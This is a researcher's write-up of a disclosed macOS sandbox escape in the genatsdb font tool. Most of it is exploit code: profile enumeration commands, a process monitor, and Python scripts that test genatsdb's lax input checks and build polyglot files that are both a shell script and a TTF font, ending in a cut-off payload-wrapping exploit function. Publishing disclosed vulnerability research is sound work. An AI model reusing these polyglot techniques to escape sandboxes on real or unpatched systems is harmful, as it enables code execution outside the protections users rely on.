tl;dr
earlier this year, i discovered that macOS’s genatsdb binary (Generate Apple Type Services Databas, i.e. font processing tool) runs without inheriting sandbox restrictions from its parent processes, creating a universal sandbox escape. this was assigned
a CVE by Apple.
this meant that any sandbox application could execute genatsdb via polyglot files (which, in my PoC, were simultaneously shell scripts starting with #!/bin/sh and valid font files containing a TTF signature at offset 100). when genatsdb processes these polyglots, they remain executable, and allow sandboxed apps to write the polyglot to /tmp/, execute genatsdb /tmp/polyglot.ttf, and execute the processed file, which would achieve code execution outside the sandbox.
this turned out to be a universal sandbox escape affecting all macOS applications (browsers, email clients, document viewers, app store apps, etc). thankfully, Apple removed genatsdb entirely in macOS 26, thereby eliminating the attack vector.
background
macOS sandboxing
the macOS sandbox
is a mandatory access control mechanism that restricts what resources an app can access. it’s implemented through the Sandbox.kext kernel extension, and it enforces security policies defined in scheme-based SBPL (Sandbox Profile Language) files. documentation around SBPL is scarce, but they can be explored via their language and syntax (through files like /System/Library/Sandbox/Profiles/application.sb). the gist of SBPL is that sandbox profiles are dynamically compiled from SBPL and scheme code using the libsandbox library, which interprets the SBPL scripts and compiles them to kernel-enforced policies.
when a process is sandboxed, every syscall is intercepted and evaluated against these policies. the sandbox initialization occurs early in process creation through the following chain:
libSystem.B.dylib -> libsystem_secinit.dylib -> xpc_pipe_routing -> secinitd -> __mac_syscall
from an attacker’s perspective, it makes the most sense to look for overly permissive SBPL rules. these could look like:
(allow file-read* file-write*)
this simple, blanket permission can allow sandbox escape via ~/.zshrc manipulation. to begin, i enumerated all the sandbox profiles i could find:
find /usr/share/sandbox /System/Library/Sandbox -name "*.sb" -exec echo {} \; -exec cat {} \; > profiles.txt
the output of this command is massive.
i dumped the entire output to a file called profiles.txt and then grep’d for permissive patterns.
grep -E "(allow file-write\*|allow process-exec\*|allow network\*)" profiles.txt

the full output showed 154 instances of allow file-write*, 21 instances of allow process-exec*, and 20 instances of allow network*.
as you can see in the snippet, genatsdb has an interesting permission profile: (allow process-exec* (with no-sandbox)). this implies that a sandboxed process can spawn unsandboxed children, which could be a reliable and effective sandbox escape vector.
discovery
architecture of font processing
unlike the other binaries, which serve critical system UI or boot functions, genatsdb processes user-supplied data: font files.
genatsdb (Generate ATS Database) is/was a system binary responsible for processing font files and maintaining the system’s font cache. whenever new fonts are installed (or font directories changed), genatsdb parses these files and updates the font registry database. why would Apple choose to run genatsdb without any sandbox inheritance?
well, ATS (Apple Type Services)
is an artifact from the OS X (Leopard) era. it’s a low-level programming interface, mainly for developers managing fonts on mac, and likely predates modern sandboxing. at some point, it must have made logical sense to have genatsdb write to system font caches in /var/folders/*/com.apple.FontRegistry/, and running within a sandbox would have added overhead to font processing.
vulnerability?
my initial hypothesis was straightforward: if a sandboxed application could invoke genatsdb with a malicious font file, any vulnerability in the font parsing code would execute outside the sandbox. this would transform a constrained app compromise into a full user-level compromise.
the challenge became two-fold:
- could sandboxed processes actually invoke
genatsdb? - what types of malicious input would
genatsdbprocess?
exploitation
first, i located the binary:
ls -la /System/Library/Frameworks/ApplicationServices.framework/Versions/A/Frameworks/ATS.framework/Versions/A/Support/
-rwxr-xr-x 1 root wheel 175936 Jul 19 05:39 genatsdb
i then checked for what it links against:
otool -L /System/Library/Frameworks/ApplicationServices.framework/Versions/A/Frameworks/ATS.framework/Versions/A/Support/genatsdb
/System/Library/Frameworks/CoreServices.framework/Versions/A/CoreServices (compatibility version 1.0.0, current version 1226.0.0)
/usr/lib/libxml2.2.dylib (compatibility version 10.0.0, current version 10.9.0)
/usr/lib/libc++.1.dylib (compatibility version 1.0.0, current version 1900.180.0)
/usr/lib/libSystem.B.dylib (compatibility version 1.0.0, current version 1351.0.0)
and searched for references in fontd:
strings /System/Library/Frameworks/ApplicationServices.framework/Versions/A/Frameworks/ATS.framework/Versions/A/Support/fontd | grep -C3 genatsdb
(version 1)
(import "%s")
(allow file-read* file-write* (subpath "%s"))
(allow process-exec* (with no-sandbox) (literal "%s/Versions/A/Support/genatsdb"))
(allow process-exec* (literal "%s/Versions/A/Support/atsd"))
/System/Library/Frameworks/ApplicationServices.framework/Versions/A/Frameworks/ATS.framework/Versions/A/Resources/com.apple.fontd.sb
.SFNS-Regular
this confirms that fontd can be triggered via genatsdb invocation! but how?
when i started monitoring for genatsdb, i initially assumed it would be triggered through font operations: installing fonts, font cache rebuilds, etc. but those attempts all failed. the first breakthrough was discovering i could execute genatsdb directly: /System/Library/Frameworks/ApplicationServices.framework/Versions/A/Frameworks/ATS.framework/Versions/A/Support/genatsdb ~/Library/Fonts/<font-file>.ttf
it was a surprise, because most of us would assume a system binary like genatsdb would validate its calling context (checking if it was invoked by fontd, verifying process privileges, etc), but it didn’t. any process, including heavily sandboxed ones, could invoke it directly.
to start with, i created the following script to monitor genatsdb activity and font cache updates. it uses
#!/bin/bash
echo "[*] starting genatsdb monitor..."
# check for success markers
check_markers() {
markers=(
"/tmp/sandbox_escaped.txt"
"/tmp/escaped"
"/tmp/pwned"
"/tmp/genatsdb_pwned.txt"
"/tmp/race_success"
)
for marker in "${markers[@]}"; do
if [ -f "$marker" ]; then
echo "[!] SUCCESS MARKER FOUND: $marker"
ls -la "$marker"
cat "$marker" 2>/dev/null
fi
done
}
while true; do
if ps aux | grep -v grep | grep "genatsdb" > /dev/null; then
echo "[$(date)] genatsdb process detected!"
ps aux | grep genatsdb | grep -v grep
fi
check_markers
if find /var/folders -name "*font*" -mmin -0.1 2>/dev/null | grep -v Finder | head -5; then
echo "[*] Font cache activity detected"
fi
sleep 0.5
done
to test this, i ran the script and in another terminal created a simple, corrupt test font:
printf "CORRUPT" > ~/Library/Fonts/test1.ttf
this should verify if genatsdb truly does process any file, not just valid fonts.
i then called genatsdb directly, by loading the test font:
/System/Library/Frameworks/ApplicationServices.framework/Versions/A/Frameworks/ATS.framework/Versions/A/Support/genatsdb ~/Library/Fonts/test1.ttf
the first test returns exit code 0, so genatsdb processed the junk file without any questions!

i tested again, but this time i created a binary with a TTF signature.
printf "\x00\x01\x00\x00\x00\x0F\x00\x80" > /tmp/test2.ttf
this introduces the TTF signature \x00\x01\x00\x00 (version 1.0) to check if genatsdb performed any content-based validation.
excellent. this tells me that genatsdb is resilient to malformed input (no crashes) but also that it would accept arbitrary files. this is when i realized that memory corruption isn’t the point, it’s architectural.
to establish this behaviour, i began automating.
phase 1: basic testing
using the tests above, i ran a little python script to again verify if genatsdb can be:
called directly with no arguments
forced to accept arbitrary files
execute binary data
handle files without extensions
#!/usr/bin/env python3
import subprocess
import os
def phase_1():
genatsdb_path =
"/System/Library/Frameworks/ApplicationServices.framework/Versions/A/Frameworks/ATS.framework/Versions/A/Support/genatsdb"
if not os.path.exists(genatsdb_path):
print(f"genatsdb not found at: {genatsdb_path}")
return False
print("[*] test 1: direct execution with no arguments")
try:
result = subprocess.run([genatsdb_path], capture_output=True, timeout=10)
print(f" exit code: {result.returncode}")
print(f" executes: {'YES' if result.returncode != 127 else 'NO'}")
except subprocess.TimeoutExpired:
print(" executes: YES (but hangs without args)")
except Exception as e:
print(f" error: {e}")
return False
print("[*] test 2: execution with non-font file")
test_text_file = "/tmp/test_text.txt"
try:
with open(test_text_file, "w") as f:
f.write("this is not a font file\njust plain text content")
result = subprocess.run([genatsdb_path, test_text_file], capture_output=True, timeout=10)
print(f" exit code: {result.returncode}")
print(f" processes non-fonts: {'YES' if result.returncode == 0 else 'NO'}")
os.unlink(test_text_file)
except Exception as e:
print(f" test failed: {e}")
print("[*] test 3: execution with binary data")
test_binary_file = "/tmp/test_binary.ttf"
try:
with open(test_binary_file, "wb") as f:
f.write(b"\x00\x01\x00\x00")
f.write(b"JUNK" * 10)
result = subprocess.run([genatsdb_path, test_binary_file], capture_output=True, timeout=10)
print(f" exit code: {result.returncode}")
print(f" handles binary: {'YES' if result.returncode == 0 else 'NO'}")
os.unlink(test_binary_file)
except Exception as e:
print(f" test failed: {e}")
print("[*] test 4: file extension validation")
test_no_ext = "/tmp/test_binary_no_ext"
try:
with open(test_no_ext, "wb") as f:
f.write(b"\x00\x01\x00\x00" + b"TEST" * 5)
result = subprocess.run([genatsdb_path, test_no_ext], capture_output=True, timeout=10)
print(f" exit code: {result.returncode}")
print(f" ignores extensions: {'YES' if result.returncode == 0 else 'NO'}")
os.unlink(test_no_ext)
except Exception as e:
print(f" test failed: {e}")
return True
if __name__ == "__main__":
phase_1()
this script tests the following:
- test 1: runs genatsdb with no arguments
- test 2: passes a plain text file to
genatsdb - test 3: passes a file with TTF signature + random binary data
- test 4: passes a binary file with no file extension
since all tests show exit code 0 and YES:
genatsdbexists and is executable on the systemgenatsdbaccepts plain text files without rejectiongenatsdbprocesses binary data without strict validationgenatsdbignores file extensions completely
genatsdb has no meaningful input validation.
phase 2: polyglots
a polyglot
is a single file that is validly interpreted as two or more different file formats (depending on the application used to open it). shell interpreters read linearly from the start, while genatsdb scans for signatures. can they coexist in a single file?
- test 1: confirms genatsdb processes normal shell script files
- test 2: creates a “polyglot” by appending TTF signature bytes to a shell script
- test 3: verifies the polyglot still executes as a shell script
- test 4: verifies genatsdb still processes the polyglot as a font
- test 5: vonfirms the file still works as a script after font processing
- test 6: tests different positions for the TTF signature to find breaking points
#!/usr/bin/env python3
import subprocess
import os
def phase_2():
genatsdb_path =
"/System/Library/Frameworks/ApplicationServices.framework/Versions/A/Frameworks/ATS.framework/Versions/A/Support/genatsdb"
if not os.path.exists(genatsdb_path):
print(f"genatsdb not found at: {genatsdb_path}")
return False
script_content = """#!/bin/sh
echo "script executed successfully"
exit 0
"""
print("[*] testing if genatsdb processes shell scripts")
test_script = "/tmp/test_script.sh"
try:
with open(test_script, "w") as f:
f.write(script_content)
os.chmod(test_script, 0o755)
result = subprocess.run([genatsdb_path, test_script], capture_output=True, timeout=10)
print(f" genatsdb exit code: {result.returncode}")
print(f" processes scripts: {'YES' if result.returncode == 0 else 'NO'}")
os.unlink(test_script)
except Exception as e:
print(f" test failed: {e}")
return False
print("[*] creating polyglot (script + TTF signature)")
polyglot_file = "/tmp/polyglot_v1.ttf"
try:
polyglot_content = script_content.encode() + b"\x00\x01\x00\x00"
with open(polyglot_file, "wb") as f:
f.write(polyglot_content)
os.chmod(polyglot_file, 0o755)
print(f" polyglot size: {len(polyglot_content)} bytes")
print(f" script portion: {len(script_content)} bytes")
print(f" TTF signature at offset: {len(script_content)}")
print("[*] testing polyglot execution as script")
result = subprocess.run([polyglot_file], capture_output=True, timeout=10)
stdout = result.stdout.decode('utf-8', errors='replace')
script_works = result.returncode == 0 and 'script executed' in stdout
print(f" exit code: {result.returncode}")
print(f" still executable: {'YES' if script_works else 'NO'}")
if stdout.strip():
print(f" output: {stdout.strip()}")
print("[*] processing polyglot with genatsdb")
result = subprocess.run([genatsdb_path, polyglot_file], capture_output=True, timeout=10)
genatsdb_works = result.returncode == 0
print(f" genatsdb exit code: {result.returncode}")
print(f" genatsdb processes polyglot: {'YES' if genatsdb_works else 'NO'}")
print("[*] testing execution after genatsdb processing")
result = subprocess.run([polyglot_file], capture_output=True, timeout=10)
stdout = result.stdout.decode('utf-8', errors='replace')
still_executable = result.returncode == 0 and 'script executed' in stdout
print(f" still works: {'YES' if still_executable else 'NO'}")
if stdout.strip():
print(f" output: {stdout.strip()}")
print("[*] testing signature position sensitivity")
positions = [10, 20, 32, 64]
for pos in positions:
test_file = f"/tmp/polyglot_pos_{pos}.ttf"
try:
padded_script = script_content
while len(padded_script) < pos:
padded_script += "# padding\n"
content = padded_script.encode()[:pos] + b"\x00\x01\x00\x00"
with open(test_file, "wb") as f:
f.write(content)
os.chmod(test_file, 0o755)
script_result = subprocess.run([test_file], capture_output=True, timeout=5)
genatsdb_result = subprocess.run([genatsdb_path, test_file], capture_output=True, timeout=5)
script_ok = script_result.returncode == 0
genatsdb_ok = genatsdb_result.returncode == 0
print(f" position {pos}: script={'OK' if script_ok else 'FAIL'}, genatsdb={'OK' if genatsdb_ok else 'FAIL'}")
os.unlink(test_file)
except Exception as e:
print(f" position {pos}: test failed - {e}")
os.unlink(polyglot_file)
return True
except Exception as e:
print(f" polyglot test failed: {e}")
return False
if __name__ == "__main__":
phase_2()
the font processing succeeds, even as a polyglot. the position sensitivity shows that if the TTF signature is placed too early, shell parsing gets broken but font parsing still works. however, if i put the TTF signature after the complete script (position 64), both can work. therefore, this polyglot can reliably fool two different parsers.
phase 3: offsets
i wanted to test where TTF signatures ought to be placed inside files to determine the optimal polyglot construction. for each offset (0, 10, 20, 40, etc), i created three test cases:
- TTF-only: pure TTF signature at the offset, padded with
#characters - polyglot-genatsdb: shell script + TTF signature at the offset, tested with
genatsdb - polyglot script: same polyglot, tested for shell script execution
#!/usr/bin/env python3
import subprocess
import os
def phase_3():
genatsdb_path =
"/System/Library/Frameworks/ApplicationServices.framework/Versions/A/Frameworks/ATS.framework/Versions/A/Support/genatsdb"
if not os.path.exists(genatsdb_path):
print(f"genatsdb not found at: {genatsdb_path}")
return False
test_offsets = [0, 10, 20, 40, 41, 50, 64, 100, 128, 256]
results = []
for offset in test_offsets:
print(f"[*] testing TTF signature at offset {offset}")
script = "#!/bin/sh\necho 'test'\nexit 0\n"
while len(script) < offset:
script += "# padding\n"
ttf_only_content = b"#" * offset + b"\x00\x01\x00\x00"
ttf_only_file = f"/tmp/ttf_only_{offset}.ttf"
try:
with open(ttf_only_file, "wb") as f:
f.write(ttf_only_content)
result = subprocess.run([genatsdb_path, ttf_only_file], capture_output=True, timeout=10)
stderr = result.stderr.decode('utf-8', errors='replace')
ttf_only_works = result.returncode == 0 and not any(word in stderr.lower()
for word in ['error', 'invalid', 'corrupt', 'malformed'])
os.unlink(ttf_only_file)
except Exception:
ttf_only_works = False
script_ttf_content = script.encode()[:offset] + b"\x00\x01\x00\x00"
script_ttf_file = f"/tmp/script_ttf_{offset}.ttf"
try:
with open(script_ttf_file, "wb") as f:
f.write(script_ttf_content)
os.chmod(script_ttf_file, 0o755)
genatsdb_result = subprocess.run([genatsdb_path, script_ttf_file], capture_output=True, timeout=10)
stderr = result.stderr.decode('utf-8', errors='replace')
genatsdb_works = genatsdb_result.returncode == 0 and not any(word in stderr.lower()
for word in ['error', 'invalid', 'corrupt', 'malformed'])
script_result = subprocess.run([script_ttf_file], capture_output=True, timeout=10)
script_works = script_result.returncode == 0
os.unlink(script_ttf_file)
except Exception:
genatsdb_works = False
script_works = False
results.append({
'offset': offset,
'ttf_only': ttf_only_works,
'genatsdb_polyglot': genatsdb_works,
'script_polyglot': script_works
})
ttf_status = "OK" if ttf_only_works else "FAIL"
genatsdb_status = "OK" if genatsdb_works else "FAIL"
script_status = "OK" if script_works else "FAIL"
print(f" TTF-only: {ttf_status}, Polyglot-genatsdb: {genatsdb_status}, Polyglot-script: {script_status}")
ttf_working_offsets = [r['offset'] for r in results if r['ttf_only']]
polyglot_working_offsets = [r['offset'] for r in results if r['genatsdb_polyglot'] and r['script_polyglot']]
print(f" TTF signatures work at offsets: {ttf_working_offsets}")
print(f" full polyglots work at offsets: {polyglot_working_offsets}")
if polyglot_working_offsets:
recommended = min(polyglot_working_offsets)
print(f" recommended polyglot offset: {recommended}")
return recommended
elif ttf_working_offsets:
return ttf_working_offsets[0]
else:
return None
if __name__ == "__main__":
phase_3()
the TTF-only column is all OK, so genatsdb can find and process TTF signatures at any offset (the font parser is quite “flexible”). however, at offset 0, the TTF signature breaks both parsers when combined with the script, and at offsets 10-20, the font parsing works but the early TTF signature placement corrupts the shell script. the shell needs the complete shebang and initial commands before the binary data, so anything from offset 40 onwards seems to be good (i.e., 40 is the minimum viable polyglot position).
phase 4: font structure
i wanted to test progressively complex TTF structures here to find the minimum requirements for genatsdb acceptance:
- just a 4-byte TTF version header (
\x00\x01\x00\x00) - TTF header + table directory (points to head table)
- complete minimal structure with the actual head table, containing the magic number
#!/usr/bin/env python3
import subprocess
import os
import struct
def phase_4():
genatsdb_path =
"/System/Library/Frameworks/ApplicationServices.framework/Versions/A/Frameworks/ATS.framework/Versions/A/Support/genatsdb"
if not os.path.exists(genatsdb_path):
print(f"genatsdb not found at: {genatsdb_path}")
return False
results = []
print("[*] test 1: TTF header only")
try:
header_only = struct.pack('>I', 0x00010000)
test_file = "/tmp/header_only.ttf"
with open(test_file, "wb") as f:
f.write(header_only)
result = subprocess.run([genatsdb_path, test_file], capture_output=True, timeout=10)
stderr = result.stderr.decode('utf-8', errors='replace')
accepted = result.returncode == 0 and not any(word in stderr.lower()
for word in ['error', 'invalid', 'corrupt'])
print(f" result: {'ACCEPTED' if accepted else 'REJECTED'} (exit code: {result.returncode})")
results.append(("header_only", accepted))
os.unlink(test_file)
except Exception as e:
print(f" test failed: {e}")
results.append(("header_only", False))
print("[*] test 2: header + table directory")
try:
header = struct.pack('>IHHHH',
0x00010000, # version 1.0
1, # numTables (just 1 table)
16, # searchRange
0, # entrySelector
0 # rangeShift
)
table_dir = b'head' # tag
table_dir += struct.pack('>I', 0) # checksum (0 = skip)
table_dir += struct.pack('>I', len(header) + 16) # offset
table_dir += struct.pack('>I', 54) # length
font_data = header + table_dir
test_file = "/tmp/with_tables.ttf"
with open(test_file, "wb") as f:
f.write(font_data)
result = subprocess.run([genatsdb_path, test_file], capture_output=True, timeout=10)
stderr = result.stderr.decode('utf-8', errors='replace')
accepted = result.returncode == 0 and not any(word in stderr.lower()
for word in ['error', 'invalid', 'corrupt'])
print(f" result: {'ACCEPTED' if accepted else 'REJECTED'} (exit code: {result.returncode})")
results.append(("with_tables", accepted))
os.unlink(test_file)
except Exception as e:
print(f" test failed: {e}")
results.append(("with_tables", False))

print("[*] test 3: complete structure with head table")
try:
header = struct.pack('>IHHHH', 0x00010000, 1, 16, 0, 0)
table_dir = b'head' + struct.pack('>III', 0, len(header) + 16, 54)
head_table = struct.pack('>I', 0x5F0F3CF5) # magic number
head_table += b'\x00' * 50 # rest of head table (50 bytes to make 54 total)
complete_font = header + table_dir + head_table
test_file = "/tmp/complete_font.ttf"
with open(test_file, "wb") as f:
f.write(complete_font)
result = subprocess.run([genatsdb_path, test_file], capture_output=True, timeout=10)
stderr = result.stderr.decode('utf-8', errors='replace')
accepted = result.returncode == 0 and not any(word in stderr.lower()
for word in ['error', 'invalid', 'corrupt'])
print(f" result: {'ACCEPTED' if accepted else 'REJECTED'} (exit code: {result.returncode})")
if accepted:
print(f" font size: {len(complete_font)} bytes")
template_file = "/tmp/minimal_working_font.ttf"
with open(template_file, "wb") as f:
f.write(complete_font)
print(f" template saved: {template_file}")
results.append(("complete_font", accepted))
os.unlink(test_file)
except Exception as e:
print(f" test failed: {e}")
results.append(("complete_font", False))
accepted_tests = [name for name, accepted in results if accepted]
if accepted_tests:
print(f" working structures: {', '.join(accepted_tests)}")
print(f" minimum requirement: {'head table with magic number' if 'complete_font' in accepted_tests else 'basic TTF header'}")
return True
else:
print(" no structures accepted: genatsdb requires more complex TTF validation")
return False
if __name__ == "__main__":
phase_4()
i’ll explain some of the design decisions that informed the structure of this script.
struct.pack('>I', 0x00010000)
this is the standard TTF version identifier (it literally translates to “version 1.0” in big-endian format, which is the byte-order required by TTF).

the test was accepted, meaning genatsdb doesn’t really require anything beyond this version signature.
header = struct.pack('>IHHHH',
0x00010000, # version 1.0
1, # numTables (just 1 table)
16, # searchRange
0, # entrySelector
0 # rangeShift
)
table_dir = b'head' # tag
table_dir += struct.pack('>I', 0) # checksum (0 = skip)
table_dir += struct.pack('>I', len(header) + 16) # offset
table_dir += struct.pack('>I', 54) # length
numTables = 1 is the minimal table count (only the head table) required by TTF spec. searchRange = 16 was decided by the formula 2^floor(log2(numTables)) * 16, which in this case would be 16 (2^0 * 16 = 16). this is to optimize the binary search for table lookup.
similarly, entrySelector = 0 was calculated via floor(log2(numTables)) (log2(1) = 0), and rangeShift = 0 (which represents the remaining bytes in the directory after searchRange is accounted for) was calculated via numTables * 16 - searchRange (1 * 16 - 16 = 0).
the head table choice is required by TTF, and it contains the font metadata and validation magic number. it’s the most critical table for font recognition.
checksum = 0 bypasses integrity verification (forcing genatsdb to skip checksum validation). it’s a pretty standard technique when crafting malformed file attacks.
offset = 28 (calculated by adding 12 bytes of the header to 16 bytes of the table directory) points to where the head table data begins. length = 54 is the standard head table size, per TTF spec, and it contains the font metrics and magic number.
head_table = struct.pack('>I', 0x5F0F3CF5) # magic number
head_table += b'\x00' * 50 # rest of head table (50 bytes to make 54 total)
the magic number: 0x5F0F3CF5. every valid TTF head table must contain this exact value
. it doesn’t have a “meaning” beyond acting as a validation check in the binary font file format. the font parser reads this 4-byte value as a signature to verify that the header is correctly read, so without it, the font is considered corrupted.
the location must be the first 4 bytes of the head table, so i fill the remaining 50 bytes with 0s to avoid triggering additional validation checks.
phase 5: final construction
this script simply combines all the findings from p1-p4 to build a working polyglot exploit that functions as both an executable shell script and a valid TTF font file.
the total size of this is 182 bytes.
#!/usr/bin/env python3
import subprocess
import os
import struct
def polyglot_exploit(payload_script, target_offset=100):
script_header = "#!/bin/sh\n"
script_body = payload_script + "\nexit 0\n"
total_script = script_header + script_body
if len(total_script) > target_offset:
